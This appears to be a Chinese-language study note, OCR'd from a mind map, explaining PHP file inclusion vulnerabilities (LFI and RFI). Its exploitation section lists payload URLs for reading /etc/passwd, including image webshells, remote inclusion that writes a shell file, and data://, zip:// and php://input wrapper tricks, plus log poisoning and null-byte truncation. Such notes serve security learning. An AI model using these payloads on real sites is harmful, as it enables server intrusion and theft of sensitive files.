 文件包含漏洞
概念
开发人员把可重复使用的函数写入到单个文件中，在
使用该函数时直接调用此文件，无需再次编写函数。
这一过程被称为文件包含。
原理
开发人员为了提高代码的灵活性，通常将包含的文件设
置为变量，用来进行动态调用，在通过变量或者函数引
入文件时，对传入的文件名没有经过合理的校验，操作
了预想之外的文件，从而导致客户端可以调用一个恶意
文件，造成文件包含漏洞。
函数
include()
当代码执行到include()函数时，才会
包含文件。如果找不到被包含文件时
会产生警告（E_WARNING）,但不影
响后面代码的执行
include_once()
功能和include()相同，区别在于重复
调用同一文件时，只调用一次，不会
再次调用
require()
代码一执行就会包含文件。如果找不
到被包含文件时会产生错误
（E_COMPILE_ERROR）,并且终止
脚本的执行
require_once()
功能与require()相同，区别在于重复
调用同一文件时，只调用一次，不会
再次调用
分类
本地文件包含LFI（Local File
Include）
就是在网站服务器本身存在恶意文件
http://服务器ip/include/include.php?
page=test.php
http://服务器ip/include/include.php?
page=../test.php
远程文件包含RFI（Remote File
Include）
就是调用其它网站的恶意文件进行包含
http://服务器ip/include/include.php?
page=http://本地ip/test.txt
条件
要实现远程文件包含需要对php.ini进行一些配置：
allow_url_fopen和allow_url_include要为On
利用
读取敏感文件
http://服务器
ip/include/include.php?
page=C:\Windows\System32\dri
vers\etc\hosts
http://服务器
ip/include/include.php?
page=/etc/passwd
包含图片马
http://服务器
ip/include/include.php?
page=../muma.jpg
远程包含shell
http://服务器
ip/include/include.php?
page=http://本地ip/test.txt
<?php
fputs(fopen("shell.php","w"),"<?
php phpinfo();?>");?>
php封装协议
data://
allow_url_fopen和
allow_url_include要为On
http://服务器ip/include/include.php?
page=data://text/plain,<?php phpinfo()?>
http://服务器ip/include/include.php?
page=data://text/plain;base64,PD9waHAgcGhw
aW5mbygpPz4=
zip://
先将要执行的代码写在
shell.txt中，然后将
shell.txt进行zip压缩，压缩
后文件名为shell.zip（其它
压缩格式也可以）
如果可以上传zip文件直接上传
http://服务器
ip/include/include.php?
page=zip://E:/xampp/htdo
cs/shell.zip%23shell.txt
如果不能，将shell.zip重命名为
shell.jpg后再上传
http://服务器
ip/include/include.php?
page=zip://E:/xampp/htdoc
s/shell.jpg%23shell.txt
php://input
allow_url_include要为On
http://服务器
ip/include/include.php?
page=php://input
包含Apache日志文件
当发现存在文件包含漏洞，但又没有
webshell文件被包含，也没有上传点
时，可以包含Apache日志文件（访问
不存在的资源时，Apache日志文件同
样会记录）
截断包含
场景
文件名后缀固定
应用
http://服务器ip/include/include.php?
page=../1.jpg%00